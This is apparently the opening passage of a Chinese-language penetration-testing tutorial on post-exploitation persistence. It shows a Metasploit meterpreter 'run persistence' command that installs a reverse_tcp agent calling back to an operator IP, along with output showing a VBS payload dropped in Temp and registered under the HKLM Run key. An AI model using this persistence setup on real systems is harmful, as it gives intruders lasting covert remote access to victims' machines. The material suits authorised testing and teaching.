 0x00 前言
在渗透测试中，有三个非常经典的渗透测试框架----Metasploit、Empire、Cobalt Strike。
那么，通过漏洞获取到目标主机权限后，如何利用框架获得持久性权限呢？
0x01 MSF权限维持
使用MSF维持权限的前提是先获得一个meterpreter shell，通过meterpreter shell获取持久性shell的方法有两种：
Persistence模块
通过启动项启动(persistence)的方式，在目标机器上以反弹回连。
meterpreter > run persistence -X -i 10 -p 4444 -r 192.168.28.128
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-D8MSEM20MJB_20190811.1323/WIN-D8MSEM20MJB_20190811.1323.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.28.128 LPORT=4444
[*] Persistent agent script is 99648 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\1\NYvwjX.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\1\NYvwjX.vbs
[+] Agent executed with PID 3980
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TCBvuMPgnFPgxu